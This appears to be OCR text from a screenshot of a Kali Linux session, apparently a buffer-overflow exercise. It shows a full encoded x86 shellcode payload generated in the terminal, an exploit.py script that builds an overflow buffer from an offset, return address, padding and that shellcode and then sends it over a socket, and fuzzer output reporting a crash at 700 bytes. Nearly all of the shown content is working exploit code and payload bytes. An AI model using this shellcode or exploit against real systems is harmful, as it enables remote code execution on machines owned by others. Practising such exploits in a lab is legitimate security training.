 Sensors temp1: 54 °C
in0: +12.596 V
FreeR...
exploi...
Kolou...
buff_...
Buffe...
hui@...
99% Sun 20 Jun, 00:09
hui@kali: ~
File Actions Edit View Help
hui@kali: ~ × hui@kali: ~ × hui@kali:
x86/fnstenv_mov failed with Encoding failed due to a bad charac
Attempting to encode payload with 1 iterations of x86/jmp_call_
x86/jmp_call_additive succeeded with size 353 (iteration=0)
x86/jmp_call_additive chosen with final size 353
Payload size: 353 bytes
Final size of c file: 1508 bytes
unsigned char buf[] =
"\xfc\xbb\xb4\x9c\xe1\x9f\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x48\x74\x63\x9f\xb0"
"\x85\x04\x29\x55\xb4\x04\x4d\x1e\xe7\xb4\x05\x72\x04\x3e\x4b"
"\x66\x9f\x32\x44\x89\x28\xf8\xb2\xa4\xa9\x51\x86\xa7\x29\xa8"
"\xdb\x07\x13\x63\x2e\x46\x54\x9e\xc3\x1a\x0d\xd4\x76\x8a\x3a"
"\xa0\x4a\x21\x70\x24\xcb\xd6\xc1\x47\xfa\x49\x59\x1e\xdc\x68"
"\x8e\x2a\x55\x72\xd3\x17\x2f\x09\x27\xe3\xae\xdb\x79\x0c\x1c"
"\x22\xb6\xff\x5c\x63\x71\xe0\x2a\x9d\x81\x9d\x2c\x5a\xfb\x79"
"\xb8\x78\x5b\x09\x1a\xa4\x5d\xde\xfd\x2f\x51\xab\x8a\x77\x76"
"\x2a\x5e\x0c\x82\xa7\x61\xc2\x02\xf3\x45\xc6\x4f\xa7\xe4\x5f"
"\x2a\x06\x18\xbf\x95\xf7\xbc\xb4\x38\xe3\xcc\x97\x54\xc0\xfc"
"\x27\xa5\x4e\x76\x54\x97\xd1\x2c\xf2\x9b\x9a\xea\x05\xdb\xb0"
"\x4b\x99\x22\x3b\xac\xb0\xe0\x6f\xfc\xaa\xc1\x0f\x97\x2a\xed"
"\xc5\x38\x7a\x41\xb6\xf8\x2a\x21\x66\x91\x20\xae\x59\x81\x4b"
"\x64\xf2\x28\xb6\xef\xf7\xa8\x98\x99\x6f\xb3\xd8\x74\x2c\x3a"
"\x3e\x1c\xdc\x6a\xe9\x89\x45\x37\x61\x2b\x89\xed\x0c\x6b\x01"
"\x02\xf1\x22\xe2\x6f\xe1\xd3\x02\x3a\x5b\x75\x1c\x90\xf3\x19"
"\x8f\x7f\x03\x57\xac\xd7\x54\x30\x02\x2e\x30\xac\x3d\x98\x26"
"\x2d\xdb\xe3\xe2\xea\x18\xed\xeb\x7f\x24\xc9\xfb\xb9\xa5\x55"
"\xaf\x15\xf0\x03\x19\xd0\xaa\xe5\xf3\x8a\x01\xac\x93\x4b\x6a"
"\x6f\xe5\x53\xa7\x19\x09\xe5\x1e\x5c\x36\xca\xf6\x68\x4f\x36"
"\x67\x96\x9a\xf2\x87\x75\x0e\x0f\x20\x20\xdb\xb2\x2d\xd3\x36"
"\xf0\x4b\x50\xb2\x89\xaf\x48\xb7\x8c\xf4\xce\x24\xfd\x65\xbb"
"\x4a\x52\x85\xee\x4a\x54\x79\x11";
(hui㉿kali)-[~]
$
exploit.py - /home/hui - Ge
File Edit Search View Document Project Build Tools Help
Symbols
exploit.py × fuzzer.py ×
Variables
buffer [39]
ip [3]
offset [7]
overflow [8]
padding [10]
payload [13]
port [4]
postfix [37]
prefix [6]
retn [9]
s [41]
Imports
socket [1]
13 payload=("\xfc\xbb\xb4\x9c\xe1\x9f\xeb\x0c\x5e\x56\x31\x1e\xad\x0
14 "\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x48\x74\x63\x9f\xb0"
15 "\x85\x04\x29\x55\xb4\x04\x4d\x1e\xe7\xb4\x05\x72\x04\x3e\x4b"
16 "\x66\x9f\x32\x44\x89\x28\xf8\xb2\xa4\xa9\x51\x86\xa7\x29\xa8"
17 "\xdb\x07\x13\x63\x2e\x46\x54\x9e\xc3\x1a\x0d\xd4\x76\x8a\x3a"
18 "\xa0\x4a\x21\x70\x24\xcb\xd6\xc1\x47\xfa\x49\x59\x1e\xdc\x68"
19 "\x8e\x2a\x55\x72\xd3\x17\x2f\x09\x27\xe3\xae\xdb\x79\x0c\x1c"
20 "\x22\xb6\xff\x5c\x63\x71\xe0\x2a\x9d\x81\x9d\x2c\x5a\xfb\x79"
21 "\xb8\x78\x5b\x09\x1a\xa4\x5d\xde\xfd\x2f\x51\xab\x8a\x77\x76"
22 "\x2a\x5e\x0c\x82\xa7\x61\xc2\x02\xf3\x45\xc6\x4f\xa7\xe4\x5f"
23 "\x2a\x06\x18\xbf\x95\xf7\xbc\xb4\x38\xe3\xcc\x97\x54\xc0\xfc"
24 "\x27\xa5\x4e\x76\x54\x97\xd1\x2c\xf2\x9b\x9a\xea\x05\xdb\xb0"
25 "\x4b\x99\x22\x3b\xac\xb0\xe0\x6f\xfc\xaa\xc1\x0f\x97\x2a\xed"
26 "\xc5\x38\x7a\x41\xb6\xf8\x2a\x21\x66\x91\x20\xae\x59\x81\x4b"
27 "\x64\xf2\x28\xb6\xef\xf7\xa8\x98\x99\x6f\xb3\xd8\x74\x2c\x3a"
28 "\x3e\x1c\xdc\x6a\xe9\x89\x45\x37\x61\x2b\x89\xed\x0c\x6b\x01"
29 "\x02\xf1\x22\xe2\x6f\xe1\xd3\x02\x3a\x5b\x75\x1c\x90\xf3\x19"
30 "\x8f\x7f\x03\x57\xac\xd7\x54\x30\x02\x2e\x30\xac\x3d\x98\x26"
31 "\x2d\xdb\xe3\xe2\xea\x18\xed\xeb\x7f\x24\xc9\xfb\xb9\xa5\x55"
32 "\xaf\x15\xf0\x03\x19\xd0\xaa\xe5\xf3\x8a\x01\xac\x93\x4b\x6a"
33 "\x6f\xe5\x53\xa7\x19\x09\xe5\x1e\x5c\x36\xca\xf6\x68\x4f\x36"
34 "\x67\x96\x9a\xf2\x87\x75\x0e\x0f\x20\x20\xdb\xb2\x2d\xd3\x36"
35 "\xf0\x4b\x50\xb2\x89\xaf\x48\xb7\x8c\xf4\xce\x24\xfd\x65\xbb"
36 "\x4a\x52\x85\xee\x4a\x54\x79\x11")
37 postfix = ""
38
39 buffer = prefix + overflow + retn + padding + payload + postfix
40
41 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
Scribble
Terminal
Fuzzing with 500 bytes
Fuzzing with 600 bytes
Fuzzing with 700 bytes
Fuzzing crashed at 700 bytes
(hui㉿kali)-[~]
$